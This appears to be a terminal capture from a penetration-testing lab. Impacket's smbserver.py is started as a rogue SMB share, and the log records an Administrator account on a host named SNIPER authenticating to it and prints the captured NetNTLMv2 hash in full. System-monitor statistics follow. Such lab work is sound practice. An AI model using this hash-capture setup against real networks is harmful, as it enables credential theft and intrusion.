 ❯ sudo smbserver.py ziox . -smb2support
[sudo] password for ziox:
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.151,49841)
[*] AUTHENTICATE_MESSAGE (SNIPER\Administrator,SNIPER)
[*] User SNIPER\Administrator authenticated successfully
[*] Administrator::SNIPER:aaaaaaaaaaaaaaaa:185781e0835ab9f5ce408012ba7dff67:0101000000000000800bf710f93cda01bf261775f85d02
eb00000000010010004d0048006d00640065004b0066004b00030010004d0048006d00640065004b0066004b0002001000730059007400560051006e00
4e006a0004001000730059007400560051006e004e006a0007000800800bf710f93cda010600040002000000080030003000000000000000000000000000
300000bc306166bca9554ac2bff88a28b38f8f8967067dee1550a1d5b57ccbc9d06ecc0a001000000000000000000000000000000000000009001e006300
6900660073002f00310030002e00310030002e00310034002e003200000000000000000000000000
Uptime: 5h 16m 7s
RAM Usage: 9,51GiB/11,6GiB - 82%
Swap Usage: 1,00GiB/15,6GiB - 6%
CPU Usage: 36%
Processes: 232 Running: 0
Disk usage:
/ 190GiB/577GiB
Name PID CPU% MEM%